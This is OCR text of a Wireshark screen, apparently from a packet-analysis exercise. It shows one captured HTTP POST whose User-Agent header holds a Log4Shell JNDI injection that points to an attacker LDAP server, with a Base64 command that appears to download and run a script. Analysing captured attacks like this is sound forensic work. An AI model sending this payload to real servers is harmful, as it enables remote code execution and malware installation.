 Applications Places System Tue Jan 9, 19:03
http.pcapng
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(http.request.method == "POST") and ((ip contains "jndi") or ( ip contains "Exploit"))
No. Time Source Destination Protocol Length
444 3163.829852 45.137.21.9 198.71.247.91 HTTP 447
Expand Subtrees
Collapse Subtrees
Expand All
Collapse All
Apply as Column Ctrl+Shift+I
Apply as Filter
Prepare as Filter
Conversation Filter
Colorize with Filter
Follow
Copy
Show Packet Bytes… Ctrl+Shift+O
Export Packet Bytes… Ctrl+Shift+X
Wiki Protocol Page
Filter Field Reference
Protocol Preferences
Decode As…
Go to Linked Packet
Show Linked Packet in New Window
2
All Visible Items
All Visible Selected Tree Items
Description
Field Name
Value
As Filter
Copy Bytes as Hex + ASCII Dump
…as Hex Dump
…as Printable Text
…as a Hex Stream
…as Raw Binary
…as Escaped String
3
Frame 444: 447 bytes on wire (3576 bits), 447 bytes captured (3576 bits) on
Ethernet II, Src: Cisco_be:db:66 (64:9e:f3:be:db:66), Dst: Rebox_f1:fd:6d (00:16
Internet Protocol Version 4, Src: 45.137.21.9, Dst: 198.71.247.91
Transmission Control Protocol, Src Port: 38790, Dst Port: 80, Seq: 1, Ack: 1, Le
Hypertext Transfer Protocol
POST / HTTP/1.1\r\n
User-Agent: ${jndi:ldap://45.137.21.9:1389/Basic/Command/Base64/d2dldCBodHRwO
Host: 198.71.247.91\r\n
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8\r\n
Accept-Language: en-US,en;q=0.5\r\n
Accept-Encoding: gzip, deflate\r\n
Connection: close\r\n
Upgrade-Insecure-Requests: 1\r\n
\r\n
[Full request URI: http://198.71.247.91/]
1
32 68 74 62 32
32 67 37 4c 69
0d 0a 48 6f 73
34 37 2e 39 31
65 78 74 2f 68 74 6d 6c 2c 61 70 70 6c 69 63 61
74 69 6f 6e 2f 78 68 74 6d 6c 2b 78 6d 6c 2c 61
70 70 6c 69 63 61 74 69 6f 6e 2f 78 6d 6c 3b 71
3d 30 2e 39 2c 69 6d 61 67 65 2f 77 65 62 70 2c
2a 2f 2a 3b 71 3d 30 2e 38 0d 0a 41 63 63 65 70
1··User- Agent: $
{jndi:ld ap://45.
137.21.9 :1389/Ba
sic/Comm and/Base
64/d2dld CBodHRwO
2g7Li9sa C5zaA==}
··Host: 198.71.2
47.91··A ccept: t
ext/html ,applica
tion/xht ml+xml,a
pplicati on/xml;q
=0.9,ima ge/webp,
*/*;q=0. 8··Accep
HTTP User-Agent header (http.user_agent), 143 byte(s) Packets: 45881 · Displayed: 1 (0.0%) Profile: Default